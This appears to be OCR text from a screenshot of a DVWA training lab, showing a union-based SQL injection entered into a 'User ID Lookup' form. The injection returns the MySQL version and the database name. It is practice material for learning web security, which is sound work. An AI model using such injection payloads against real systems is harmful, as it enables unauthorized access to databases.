 User ID Lookup
不安全
192.168.217.135
登录
User ID Lookup
User ID:
1' union select version(),database(
Submit
ID: 1' union select version(),database()#
First name: admin
Surname: admin
ID: 1' union select version(),database()#
First name: admin
Surname: admin
ID: 1' union select version(),database()#
First name: 8.0.17
Surname: dvwa
What's your name?
Submit
中
23:21
2023/11/5
3